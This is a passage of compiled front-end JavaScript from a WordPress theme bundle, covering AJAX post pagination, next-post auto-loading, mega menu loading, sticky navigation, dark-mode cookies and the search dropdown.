	var container = (0, _utility.$)(object).closest('.cs-posts-area');

	var settings = (0, _utility.$)(object).data('settings');
	var page = (0, _utility.$)(object).data('page');

	(0, _utility.$)(object).data('loading', true);

	// Set button text to Load More.
	(0, _utility.$)(object).text(settings.translation.loading);

	var data = {
		action: 'csco_ajax_load_more',
		page: page,
		posts_per_page: settings.posts_per_page,
		query_data: settings.query_data,
		attributes: settings.attributes,
		options: settings.options,
		_ajax_nonce: settings.nonce
	};

	// Request Url.
	var csco_pagination_url;

	if ('ajax_restapi' === settings.type) {
		csco_pagination_url = settings.rest_url;
	} else {
		csco_pagination_url = settings.url;
	}

	// Send Request.
	_utility.$.post(csco_pagination_url, data, function (res) {
		if (res.success) {

			// Get the posts.
			var data = (0, _utility.$)(res.data.content);

			// Check if there're any posts.
			if (data.length) {

				data.imagesLoaded(function () {

					// Append new posts to list, standard and grid archives.
					(0, _utility.$)(container).find('.cs-posts-area__main').append(data);

					// WP Post Load trigger.
					(0, _utility.$)(document.body).trigger('post-load');

					// Reinit Facebook widgets.
					if ((0, _utility.$)('#fb-root').length) {
						FB.XFBML.parse();
					}

					// Set button text to Load More.
					(0, _utility.$)(object).text(settings.translation.load_more);

					// Increment a page.
					page = page + 1;

					(0, _utility.$)(object).data('page', page);

					// Set the loading state.
					(0, _utility.$)(object).data('loading', false);
				});
			}

			// Remove Button on Posts End.
			if (res.data.posts_end || !data.length) {

				// Remove Load More button.
				(0, _utility.$)(object).remove();
			}
		} else {
			// console.log(res);
		}
	}).fail(function (xhr, textStatus, e) {
		// console.log(xhr.responseText);
	});
}

/**
 * Initialization Load More
 */
function csco_load_more_init(infinite) {
	(0, _utility.$)('.cs-posts-area').each(function () {

		if ((0, _utility.$)(this).data('init')) {
			return false;
		}

		var csco_ajax_settings;

		if (typeof csco_ajax_pagination !== 'undefined') {
			csco_ajax_settings = csco_ajax_pagination;
		}

		var archive_data = (0, _utility.$)(this).data('posts-area');

		if (archive_data) {
			csco_ajax_settings = JSON.parse(window.atob(archive_data));
		}

		if (csco_ajax_settings) {

			if (!infinite && csco_ajax_settings.infinite_load) {
				return false;
			}

			// Add load more button.
			(0, _utility.$)(this).append('<div class="cs-posts-area__pagination"><button class="cs-load-more">' + csco_ajax_settings.translation.load_more + '</button></div>');

			// Set load more settings.
			(0, _utility.$)(this).find('.cs-load-more').data('settings', csco_ajax_settings);
			(0, _utility.$)(this).find('.cs-load-more').data('page', 2);
			(0, _utility.$)(this).find('.cs-load-more').data('loading', false);
			(0, _utility.$)(this).find('.cs-load-more').data('scrollHandling', {
				allow: _utility.$.parseJSON(csco_ajax_settings.infinite_load),
				delay: 400
			});
		}

		(0, _utility.$)(this).data('init', true);
	});
}

csco_load_more_init(true);

_utility.csco.addAction('canvas.components.serverSideRender.onChange', 'posts-init-loadmore', function (props) {
	if ('canvas/posts' === props.block) {
		csco_load_more_init(false);
	}
});

// On Scroll Event.
(0, _utility.$)(window).scroll(function () {

	(0, _utility.$)('.cs-posts-area .cs-load-more').each(function () {

		var loading = (0, _utility.$)(this).data('loading');
		var scrollHandling = (0, _utility.$)(this).data('scrollHandling');

		if ('undefined' === typeof scrollHandling) {
			return;
		}

		if ((0, _utility.$)(this).length && !loading && scrollHandling.allow) {

			scrollHandling.allow = false;

			(0, _utility.$)(this).data('scrollHandling', scrollHandling);

			var object = this;

			setTimeout(function () {
				var scrollHandling = (0, _utility.$)(object).data('scrollHandling');

				if ('undefined' === typeof scrollHandling) {
					return;
				}

				scrollHandling.allow = true;

				(0, _utility.$)(object).data('scrollHandling', scrollHandling);
			}, scrollHandling.delay);

			var offset = (0, _utility.$)(this).offset().top - (0, _utility.$)(window).scrollTop();
			if (4000 > offset) {
				csco_ajax_get_posts(this);
			}
		}
	});
});

// On Click Event.
(0, _utility.$)('body').on('click', '.cs-load-more', function () {
	var loading = (0, _utility.$)(this).data('loading');

	if (!loading) {
		csco_ajax_get_posts(this);
	}
});

/***/ }),
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; /**
                                                                                                                                                                                                                                                                               * AJAX Auto Load Next Post.
                                                                                                                                                                                                                                                                               *
                                                                                                                                                                                                                                                                               * Contains functions for AJAX Auto Load Next Post.
                                                                                                                                                                                                                                                                               */

var _utility = __webpack_require__(0);

/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */
if (typeof csco_ajax_nextpost !== 'undefined') {

	var objNextparent = (0, _utility.$)('.cs-site-primary > .cs-site-content'),
	    objNextsect = '.cs-nextpost-section',
	    objNextpost = null,
	    currentNTitle = document.title,
	    currentNLink = window.location.href,
	    loadingNextpost = false,
	    scrollNextpost = {
		allow: true,
		reallow: function reallow() {
			scrollNextpost.allow = true;
		},
		delay: 400 //(milliseconds) adjust to the highest acceptable value
	};

	// Init.
	if (csco_ajax_nextpost.next_post) {
		(0, _utility.$)(objNextparent).after('<div class="cs-nextpost-inner"></div>');

		objNextpost = (0, _utility.$)('.cs-nextpost-inner');
	}
}

/**
 * Get next post
 */
function csco_ajax_get_nextpost() {
	loadingNextpost = true;

	// Set class loading.
	var data = {
		action: 'csco_ajax_load_nextpost',
		post_type: csco_ajax_nextpost.post_type,
		not_in: csco_ajax_nextpost.not_in,
		current_user: csco_ajax_nextpost.current_user,
		nonce: csco_ajax_nextpost.nonce,
		next_post: csco_ajax_nextpost.next_post
	};

	// Request Url.
	var csco_ajax_nextpost_url;
	if ('ajax_restapi' === csco_ajax_nextpost.type) {
		csco_ajax_nextpost_url = csco_ajax_nextpost.rest_url;
	} else {
		csco_ajax_nextpost_url = csco_ajax_nextpost.url;
	}

	// Send Request.
	_utility.$.post(csco_ajax_nextpost_url, data, function (res) {

		csco_ajax_nextpost.next_post = false;

		if (res.success) {

			// Get the posts.
			var data = (0, _utility.$)(res.data.content);

			// Check if there're any posts.
			if (data.length) {
				// Set the loading state.
				loadingNextpost = false;

				// Set not_in.
				csco_ajax_nextpost.not_in = res.data.not_in;

				// Set next data.
				csco_ajax_nextpost.next_post = res.data.next_post;

				// Remove loader.
				(0, _utility.$)(objNextpost).siblings('.cs-nextpost-loading').remove();

				// Append new post.
				(0, _utility.$)(objNextpost).append(data);

				// Reinit facebook.
				if ((0, _utility.$)('#fb-root').length) {
					FB.XFBML.parse();
				}

				(0, _utility.$)(document.body).trigger('post-load');
			}
		} else {
			// console.log(res);
		}
	}).fail(function (xhr, textStatus, e) {
		// console.log(xhr.responseText);
	});
}

/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */
if (typeof csco_ajax_nextpost !== 'undefined') {

	// On Scroll Event.
	(0, _utility.$)(window).scroll(function () {
		var scrollTop = (0, _utility.$)(window).scrollTop();

		// Init nextpost.
		if (csco_ajax_nextpost.next_post) {

			if (objNextpost.length && !loadingNextpost && scrollNextpost.allow) {
				scrollNextpost.allow = false;
				setTimeout(scrollNextpost.reallow, scrollNextpost.delay);
				// Calc current offset.
				var offset = objNextpost.offset().top + objNextpost.innerHeight() - scrollTop;
				// Load nextpost.
				if (4000 > offset) {
					(0, _utility.$)(objNextpost).after('<div class="cs-nextpost-loading"></div>');

					csco_ajax_get_nextpost();
				}
			}
		}

		// Reset browser data link.
		var objFirst = (0, _utility.$)(objNextsect).first();

		if (objFirst.length) {
			var firstTop = (0, _utility.$)(objFirst).offset().top;
			// If there has been a change.
			if (scrollTop < firstTop && window.location.href !== currentNLink) {
				document.title = currentNTitle;
				window.history.pushState(null, currentNTitle, currentNLink);
			}
		}

		// Set browser data link.
		(0, _utility.$)(objNextsect).each(function (index, elem) {

			var elemTop = (0, _utility.$)(elem).offset().top;
			var elemHeight = (0, _utility.$)(elem).innerHeight();

			if (scrollTop > elemTop && scrollTop < elemTop + elemHeight) {
				// If there has been a change.
				if (window.location.href !== (0, _utility.$)(elem).data('url')) {
					// New title.
					document.title = (0, _utility.$)(elem).data('title');
					// New link.
					window.history.pushState(null, (0, _utility.$)(elem).data('title'), (0, _utility.$)(elem).data('url'));
					// Google Analytics.
					if (typeof gtag === 'function' && _typeof(window.gaData) === 'object') {

						var trackingId = Object.keys(window.gaData)[0];
						if (trackingId) {
							gtag('config', trackingId, {
								'page_title': (0, _utility.$)(elem).data('title'),
								'page_location': (0, _utility.$)(elem).data('url')
							});

							gtag('event', 'page_view', { 'send_to': trackingId });
						}
					}
				}
			}
		});
	});
}

/***/ }),
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	/*
  * Load Mega Menu Posts
  */
	function cscoLoadMenuPosts(menuItem) {
		var dataTerm = menuItem.children('a').data('term'),
		    dataPosts = menuItem.children('a').data('posts'),
		    dataNumberposts = menuItem.children('a').data('numberposts'),
		    menuContainer,
		    postsContainer;

		// Containers.
		if (menuItem.hasClass('cs-mega-menu-term')) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find('.cs-mm__posts');
		}

		if (menuItem.hasClass('cs-mega-menu-posts')) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find('.cs-mm__posts');
		}

		if (menuItem.hasClass('cs-mega-menu-child-term')) {
			menuContainer = menuItem.closest('.sub-menu');
			postsContainer = menuContainer.find('.cs-mm__posts[data-term="' + dataTerm + '"]');
		}

		// Check Menu Container.
		if (!menuContainer || typeof menuContainer === 'undefined') {
			return false;
		}

		// Check Container.
		if (!postsContainer || typeof postsContainer === 'undefined') {
			return false;
		}

		// Set Active.
		menuContainer.find('.menu-item, .cs-mm__posts').removeClass('cs-active-item');

		menuItem.addClass('cs-active-item');

		if (postsContainer) {
			postsContainer.addClass('cs-active-item');
		}

		// Check Loading.
		if (menuItem.hasClass('cs-mm-loading') || menuItem.hasClass('loaded')) {
			return false;
		}

		// Create Data.
		var data = {
			'term': dataTerm,
			'posts': dataPosts,
			'per_page': dataNumberposts
		};

		if ('undefined' === typeof csco_mega_menu) {
			return;
		}

		// Get Results.
		_utility.$.ajax({
			url: csco_mega_menu.rest_url,
			type: 'GET',
			data: data,
			global: false,
			async: true,
			beforeSend: function beforeSend() {
				menuItem.addClass('cs-mm-loading');
				postsContainer.addClass('cs-mm-loading');
			},
			success: function success(res) {
				if (res.status && 'success' === res.status) {

					// Set the loaded state.
					menuItem.addClass('loaded');
					postsContainer.addClass('loaded');

					// Check if there're any posts.
					if (res.content && res.content.length) {

						(0, _utility.$)(res.content).imagesLoaded(function () {

							// Append Data.
							postsContainer.html(res.content);
						});
					}
				}
			},
			complete: function complete() {
				// Set the loading state.
				menuItem.removeClass('cs-mm-loading');
				postsContainer.removeClass('cs-mm-loading');
			}
		});
	}

	/*
  * Get First Tab
  */
	function cscoGetFirstTab(container) {

		var firstTab = false;

		container.find('.cs-mega-menu-child').each(function (index, el) {
			if ((0, _utility.$)(el).hasClass('cs-mega-menu-child')) {
				firstTab = (0, _utility.$)(el);
				return false;
			}
		});

		return firstTab;
	}

	/*
  * Menu on document ready
  */
	(0, _utility.$)(document).ready(function () {

		/*
   * Get Menu Posts on Hover
   */
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-posts').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-term').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-child').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});

		/*
   * Load First Tab on Mega Menu Hover
   */
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-terms').on('mouseenter', function () {
			var tab = cscoGetFirstTab((0, _utility.$)(this));

			if (tab) {
				cscoLoadMenuPosts(tab);
			}
		});
	});

	/*
  * Load First Tab on Navbar Ready.
  */
	(0, _utility.$)(document, '.cs-header__nav').ready(function () {
		var tab = false;

		// Autoload First Tab.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-terms').each(function (index, el) {
			tab = cscoGetFirstTab((0, _utility.$)(this));

			if (tab) {
				cscoLoadMenuPosts(tab);
			}
		});

		// Autoload Posts.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-posts').each(function (index, el) {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});

		// Autoload Term.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-term').each(function (index, el) {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Mega Menu */

/***/ }),
/* 9 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var cscoNavigation = {}; /** ----------------------------------------------------------------------------
                          * Navigation */

(function () {
	var $this;
	cscoNavigation = {
		/** Initialize */
		init: function init(e) {
			if ((0, _utility.$)('body').hasClass('wp-admin')) {
				return;
			}
			$this = cscoNavigation;
			// Init events.
			$this.events(e);
		},
		/** Events */
		events: function events(e) {
			// DOM Load
			window.addEventListener('load', function (e) {
				$this.smartLevels(e);
				$this.adaptTablet(e);
				$this.stickyScroll(e);
			});
			// Resize
			window.addEventListener('resize', function (e) {
				$this.smartLevels(e);
				$this.adaptTablet(e);
				$this.stickyScroll(e);
			});
		},
		/** Smart multi-Level menu */
		smartLevels: function smartLevels(e) {
			var windowWidth = _utility.$window.width();
			// Reset Calc.
			(0, _utility.$)('.cs-header__nav-inner li').removeClass('cs-sm__level');
			(0, _utility.$)('.cs-header__nav-inner li').removeClass('cs-sm-position-left cs-sm-position-right');
			(0, _utility.$)('.cs-header__nav-inner li .sub-menu').removeClass('cs-mm__position-init');
			// Set Settings.
			(0, _utility.$)('.cs-header__nav-inner > li.menu-item').not('.cs-mm').each(function (index, parent) {
				var position = 'cs-sm-position-right'; //right
				var objPrevWidth = 0;
				(0, _utility.$)(parent).find('.sub-menu').each(function (index, el) {
					// Reset child levels.
					(0, _utility.$)(el).parent().next('li').addClass('cs-sm__level');
					if ((0, _utility.$)(el).parent().hasClass('cs-sm__level')) {
						(0, _utility.$)(el).parent().removeClass('cs-mm-level');
						position = 'cs-sm-position-right'; //right
						objPrevWidth = 0;
					}
					// Find out position items.
					var offset = (0, _utility.$)(el).offset();
					var objOffset = offset.left;
					if ('cs-sm-position-right' === position && (0, _utility.$)(el).outerWidth() + objOffset > windowWidth) {
						position = 'cs-sm-position-left';
					}
					if ('cs-sm-position-left' === position && objOffset - ((0, _utility.$)(el).outerWidth() + objPrevWidth) < 0) {
						position = 'cs-sm-position-right'; //right
					}
					objPrevWidth = (0, _utility.$)(el).outerWidth();
					(0, _utility.$)(el).addClass('cs-sm-position-init').parent().addClass(position);
				});
			});
		},
		/** Adapting nav bar for tablet */
		adaptTablet: function adaptTablet(e) {
			// Click outside.
			(0, _utility.$)(document).on('touchstart', function (e) {
				if (!(0, _utility.$)(e.target).closest('.cs-header__nav-inner').length) {
					(0, _utility.$)('.cs-header__nav-inner .menu-item-has-children').removeClass('submenu-visible');
				} else {
					(0, _utility.$)(e.target).parents('.menu-item').siblings().find('.menu-item').removeClass('submenu-visible');
					(0, _utility.$)(e.target).parents('.menu-item').siblings().closest('.menu-item').removeClass('submenu-visible');
				}
			});
			(0, _utility.$)('.cs-header__nav-inner .menu-item-has-children').each(function (e) {
				// Reset class.
				(0, _utility.$)(this).removeClass('submenu-visible');
				// Remove expanded.
				(0, _utility.$)(this).find('> a > .expanded').remove();
				// Add a caret.
				if ('ontouchstart' in document.documentElement) {
					(0, _utility.$)(this).find('> a').append('<span class="expanded"></span>');
				}
				// Check touch device.
				(0, _utility.$)(this).addClass('ontouchstart' in document.documentElement ? 'touch-device' : '');
				(0, _utility.$)('> a .expanded', this).on('touchstart', function (e) {
					e.preventDefault();
					(0, _utility.$)(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
				});
				if ('#' === (0, _utility.$)('> a', this).attr('href')) {
					(0, _utility.$)('> a', this).on('touchstart', function (e) {
						e.preventDefault();
						if (!(0, _utility.$)(e.target).hasClass('expanded')) {
							(0, _utility.$)(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
						}
					});
				}
			});
		},
		/** Make nav bar sticky */
		stickyScroll: function stickyScroll(e) {
			// Get css variables
			var headerLargeHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height')),
			    headerCompactHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));
			//Get header elements
			var headerStick = (0, _utility.$)('.cs-navbar-sticky-enabled .cs-header'),
			    headerBefore = (0, _utility.$)('.cs-header-before'),
			    headerStretch = (0, _utility.$)('.cs-header-stretch'),
			    headerStretchInaccuracy = headerStretch.length > 0 ? 10 : 0,
			    headerStickHeight = (0, _utility.$)('.cs-navbar-sticky-enabled .cs-header-stretch'),
			    wpAdminBar = (0, _utility.$)('#wpadminbar'),
			    headerSearch = (0, _utility.$)('.cs-search'),
			    offCanvas = (0, _utility.$)('.cs-offcanvas');
			//Comb out the heights
			var headerDelta = headerStickHeight.length > 0 ? headerLargeHeight - headerCompactHeight : 0,
			    wpAdminBarHeight = wpAdminBar.length > 0 ? wpAdminBar.outerHeight() : 0,
			    smartStart = headerBefore.length > 0 ? headerBefore.offset().top : headerStick.length > 0 ? headerStick.offset().top + wpAdminBarHeight : wpAdminBarHeight;
			//Set values to hide
			var scrollPoint = 200,
			    scrollPrev = 200,
			    scrollUpAmount = 0,
			    windowWidth = _utility.$window.width();
			(0, _utility.$)(window).scroll(function () {
				var scrolled = (0, _utility.$)(window).scrollTop(),
				    headerStickPosition = headerStick.length > 0 ? headerStick.offset().top : 0;
				if (scrolled > smartStart + headerDelta + scrollPoint + headerStretchInaccuracy && scrolled > scrollPrev) {
					headerStick.addClass('cs-scroll-active');
					headerSearch.slideUp();
					(0, _utility.$)(document).trigger('sticky-nav-hide');
				} else {
					if (scrollUpAmount >= scrollPoint || scrolled === 0) {
						headerStick.removeClass('cs-scroll-active');
						(0, _utility.$)(document).trigger('sticky-nav-visible');
					}
				}
				if (headerStickHeight.length > 0) {
					if (headerStickPosition <= scrolled + wpAdminBarHeight && scrolled > smartStart + headerDelta) {
						headerStick.addClass('cs-scroll-sticky');
						(0, _utility.$)(document).trigger('stretch-nav-to-small');
					} else {
						if (scrolled <= smartStart) {
							headerStick.removeClass('cs-scroll-sticky');
							(0, _utility.$)(document).trigger('stretch-nav-to-big');
						}
					}
				} else {
					if (headerStickPosition <= scrolled + wpAdminBarHeight && scrolled + wpAdminBarHeight > smartStart) {
						headerStick.addClass('cs-scroll-sticky');
						if (headerStretch.length > 0) {
							(0, _utility.$)(document).trigger('stretch-nav-to-small');
						}
					} else {
						headerStick.removeClass('cs-scroll-sticky');
						if (headerStretch.length > 0) {
							(0, _utility.$)(document).trigger('stretch-nav-to-big');
						}
					}
				}
				if (scrolled < scrollPrev) {
					scrollUpAmount += scrollPrev - scrolled;
				} else {
					scrollUpAmount = 0;
				}
				if (wpAdminBar.length > 0 && _utility.wndW <= 600 && scrolled >= wpAdminBarHeight) {
					offCanvas.addClass('cs-offcanvas_scrolled');
				} else {
					offCanvas.removeClass('cs-offcanvas_scrolled');
				}
				scrollPrev = scrolled;
			});
		}
	};
})();
// Initialize.
cscoNavigation.init();

/***/ }),
/* 10 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	(0, _utility.$)('.cs-header__offcanvas-toggle, .cs-site-overlay, .cs-offcanvas__toggle').on('click', function (e) {
		e.preventDefault();

		// Transition.
		if (!_utility.$body.hasClass('cs-offcanvas-active')) {
			_utility.$body.addClass('cs-offcanvas-transition');
		} else {
			setTimeout(function () {
				_utility.$body.removeClass('cs-offcanvas-transition');
			}, 400);
		}

		// Toogle offcanvas.
		_utility.$body.toggleClass('cs-offcanvas-active');
	});
})(); /** ----------------------------------------------------------------------------
       * Offcanvas */

/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var cscoDarkMode = {}; /** ----------------------------------------------------------------------------
                        * Color Scheme Toogle */

(function () {
	var $this;

	cscoDarkMode = {

		/** Initialize */
		init: function init(e) {
			$this = cscoDarkMode;

			// Init events.
			$this.events(e);
		},

		/** Events */
		events: function events(e) {
			if ((0, _utility.$)('body').hasClass('wp-admin')) {
				return;
			}

			// Window Load
			window.addEventListener('load', function (e) {
				$this.loadMode(e);
			});

			// Switch
			(0, _utility.$)(document).on('click', '.cs-site-scheme-toggle', function (e) {
				$this.changeMode(e);
			});
		},

		/** Detect Color Scheme */
		detectColorScheme: function detectColorScheme(color) {
			var level = 190;

			// Set alpha channel.
			var alpha = 1;

			var rgba = [255, 255, 255];

			var color_rgba = false;

			// Trim color.
			color = color.trim();

			// If HEX format.
			if ('#' === color[0]) {
				// Remove '#' from start.
				color = color.replace('#', '').trim();

				if (3 === color.length) {
					color = color[0] + color[0] + color[1] + color[1] + color[2] + color[2];
				}

				rgba[0] = parseInt(color.substr(0, 2), 16);
				rgba[1] = parseInt(color.substr(2, 2), 16);
				rgba[2] = parseInt(color.substr(4, 2), 16);
			} else if (color_rgba = color.replace(/\s/g, '').match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i)) {
				// Convert RGB or RGBA.
				rgba[0] = parseInt(color_rgba[1]);
				rgba[1] = parseInt(color_rgba[2]);
				rgba[2] = parseInt(color_rgba[3]);

				if (color_rgba[4] !== undefined) {
					alpha = parseFloat(color_rgba[4]);
				}
			}

			// Apply alpha channel.
			rgba.forEach(function myFunction(channel, key, stack) {
				stack[key] = String(channel + Math.ceil((255 - channel) * (1 - alpha))).padStart(2, '0');
			});

			// Set default scheme.
			var scheme = 'default';

			// Get brightness.
			var brightness = (rgba[0] * 299 + rgba[1] * 587 + rgba[2] * 114) / 1000;

			// If color gray.
			if (rgba[0] === rgba[1] && rgba[1] === rgba[2]) {
				if (brightness < level) {
					scheme = 'dark';
				}
			} else {
				if (brightness < level) {
					scheme = 'inverse';
				}
			}

			return scheme;
		},

		/** Set Individual Scheme */
		setIndividualScheme: function setIndividualScheme() {
			var list = {
				'body': '--cs-color-site-background',
				'.cs-topbar': '--cs-color-topbar-background',
				'.cs-header': '--cs-color-header-background',
				'.cs-header__nav-inner .sub-menu': '--cs-color-submenu-background',
				'.cs-header__multi-column-container': '--cs-color-submenu-background',
				'.cs-header__widgets': '--cs-color-submenu-background',
				'.cs-offcanvas__header': '--cs-color-header-background',
				'.cs-search': '--cs-color-search-background',
				'.cs-footer': '--cs-color-footer-background'
			};

			for (var key in list) {
				if ((0, _utility.$)(key).length <= 0) {
					continue;
				}

				/* jshint ignore:start */
				(0, _utility.$)(key).each(function (index, element) {
					var color = window.getComputedStyle((0, _utility.$)(element)[0]).getPropertyValue(list[key]);

					var scheme = $this.detectColorScheme(color);

					(0, _utility.$)(element).attr('data-scheme', scheme);
				});
				/* jshint ignore:end */
			}
		},

		/** Load Mode */
		loadMode: function loadMode(e) {

			if ('false' === csLocalize.darkMode) {
				return;
			}

			if ('dark' === (0, _utility.csGetCookie)('_color_schema') && 'dark' !== _utility.$body.attr('site-data-scheme')) {

				$this.changeScheme('dark', false);

				// Detect color scheme on device.
			} else if (window.matchMedia && -1 === document.cookie.indexOf('_color_schema=')) {
				var systemSchema = 'default';

				if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
					systemSchema = 'dark';
				}

				(0, _utility.csSetCookie)('_color_system_schema', systemSchema, { expires: 2592000 });

				$this.changeScheme(systemSchema, false);
			}
		},

		/** Change Mode */
		changeMode: function changeMode(e) {
			if ('dark' === _utility.$body.attr('site-data-scheme')) {
				$this.changeScheme('default', true);
			} else {
				$this.changeScheme('dark', true);
			}
		},

		/** Change Scheme */
		changeScheme: function changeScheme(scheme, cookie) {
			_utility.$body.addClass('cs-scheme-toggled');

			_utility.$body.attr('site-data-scheme', scheme);

			$this.setIndividualScheme();

			if (cookie) {
				(0, _utility.csSetCookie)('_color_schema', scheme, { expires: 2592000 });
				(0, _utility.csSetCookie)('_color_system_schema', null, { expires: 2592000 });
			}

			setTimeout(function () {
				_utility.$body.removeClass('cs-scheme-toggled');
			}, 100);
		}
	};
})();

// Initialize.
cscoDarkMode.init();

/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var focusSearchTimeout = void 0;

	(0, _utility.$)('.cs-header__search-toggle').click(function (e) {
		if (!(0, _utility.$)('.cs-search').is(":visible")) {
			focusSearchTimeout = setTimeout(function () {
				(0, _utility.$)('.cs-search .cs-search__input').focus();
			}, 300);
		} else {
			clearTimeout(focusSearchTimeout);
		}
		(0, _utility.$)('.cs-search').stop().slideToggle();
		e.preventDefault();
	});

	(0, _utility.$)('.cs-search__close').click(function (e) {
		(0, _utility.$)('.cs-search').slideUp();
		e.preventDefault();
		clearTimeout(focusSearchTimeout);
	});
})(); /** ----------------------------------------------------------------------------
       * Search Dropdown */

/***/ }),
/* 13 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var stickyElementsSmart = [],
	    stickyElements = [];

	stickyElementsSmart.push('.cs-navbar-smart-enabled .cs-entry__metabar-inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-to-top .cs-sidebar__inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');

	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
	stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-navbar-smart-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');

	stickyElements.push('.cs-navbar-sticky-enabled .cs-entry__metabar-inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-to-top .cs-sidebar__inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child');

	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top .cnvs-block-section-sidebar-inner');
	stickyElements.push('.cs-sticky-sidebar-enabled.cs-navbar-sticky-enabled .cnvs-block-section-sidebar-sticky-top-last-block .cnvs-block-section-sidebar-inner > :last-child');

	_utility.$doc.ready(function () {

		var headerStick = (0, _utility.$)('.cs-header'),
		    wpAdminBar = (0, _utility.$)('#wpadminbar'),
		    headerStickHeight = headerStick.outerHeight(),
		    wpAdminBarHeight = wpAdminBar.outerHeight(),
		    headerStretch = (0, _utility.$)('.cs-header-stretch'),
		    headerStretchHeight = headerStretch.outerHeight(),
		    allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20,
		    windowWidth = (0, _utility.$)(window).width();

		// Sticky sidebar for mozilla.
		if (navigator.userAgent.toLowerCase().indexOf('firefox') > -1) {
			stickyElementsSmart.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');
			stickyElements.push('.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner');

			stickyElementsSmart.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
			stickyElements.push('.cnvs-block-section-sidebar-sticky-bottom .cnvs-block-section-sidebar-inner');
		}

		// Join elements.
		stickyElementsSmart = stickyElementsSmart.join(',');
		stickyElements = stickyElements.join(',');

		// Sticky nav visible.
		_utility.$doc.on('sticky-nav-visible', function () {

			headerStickHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		});

		// Sticky nav hide.
		_utility.$doc.on('sticky-nav-hide', function () {

			headerStickHeight = 0;

			allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		});

		_utility.$doc.on('stretch-nav-to-small', function () {

			headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			if (headerStretch.hasClass("cs-scroll-sticky") && !headerStretch.hasClass("cs-scroll-active")) {
				(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
			}
		});

		_utility.$doc.on('stretch-nav-to-big', function () {

			headerStretchHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height'));
		});

		// Add top style
		if (_utility.$body.hasClass('cs-navbar-smart-enabled') && windowWidth >= 1020) {

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
				allHeight = (headerStickHeight || 0) + (wpAdminBarHeight || 0) + 20;
			}

			(0, _utility.$)(stickyElementsSmart).css('top', allHeight + 'px');
		} else if (_utility.$body.hasClass('cs-navbar-sticky-enabled') && windowWidth >= 1020) {

			if (headerStretchHeight) {
				allHeight = (headerStretchHeight || 0) + (wpAdminBarHeight || 0) + 20;
			} else {
